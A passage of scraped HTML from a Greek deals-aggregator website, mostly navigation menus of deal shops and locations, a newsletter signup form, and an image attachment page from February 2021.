                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-1110604" class="post-1110604 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd-%ce%b1%cf%81%ce%b3%cf%85%cf%81%ce%bf%cf%8d%cf%80%ce%bf%ce%bb%ce%b7-139e-%ce%b1%cf%80%cf%8c-500e-%ce%ad/2_86428_thumb/" title="2_86428_thumb">2_86428_thumb</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2021-02-28 14:25">
						28 Φεβρουαρίου 2021 14:25					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2021/02/2_86428_thumb.jpg'><img decoding="async" width="201" height="180" src="https://www.bonusdeals.gr/wp-content/uploads/2021/02/2_86428_thumb-201x180.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2021/02/2_86428_thumb-201x180.jpg 201w, https://www.bonusdeals.gr/wp-content/uploads/2021/02/2_86428_thumb.jpg 397w" sizes="(max-width: 201px) 100vw, 201px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
